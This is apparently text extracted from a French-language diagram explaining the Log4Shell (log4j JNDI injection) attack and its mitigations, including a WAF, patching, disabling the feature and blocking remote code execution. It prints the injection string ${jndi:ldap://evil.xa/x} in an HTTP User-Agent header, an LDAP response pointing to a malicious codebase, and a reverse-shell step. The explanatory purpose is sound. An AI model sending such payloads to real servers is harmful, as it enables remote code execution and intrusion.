 Librairie log4j
Mettre en place d’un WAF
“ ”
${jndi:ldap://evil.xa/x}
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
2
Mettre à jour log4j
Désactiver la fonctionnalité
3
1
Attaquant
Serveur Victime
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
4
Interdire l’exécution de code à distance
5
Serveur LDAP
Reverse Shell
Serveur Web
Utiliser une table d’IP